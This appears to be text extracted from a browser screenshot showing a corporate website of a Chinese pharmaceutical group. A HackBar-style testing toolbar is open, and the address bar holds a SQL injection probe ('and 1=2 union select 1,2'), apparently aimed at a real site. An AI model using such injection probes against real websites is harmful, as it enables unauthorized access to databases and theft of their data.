 康采恩集团有限公司
www.konzern.com.cn/about/index.php?id=11 and 1=2 union select 1,2
百度 <Ctrl+K>
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网…
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
康采恩集团
KONZERN
康采恩集团有限公司
KONZERN GROUP LTD.
集团概况 新闻动态 研发中心 产品中心 党群工作 加入我们 联系我们
康采恩医药 莱泰制药 科仁生物 CMC 搜索
首页 > 集团概况 > 集团介绍
1
集团概况
集团介绍
总裁寄语
集团构架
集团荣誉
发展历程
企业文化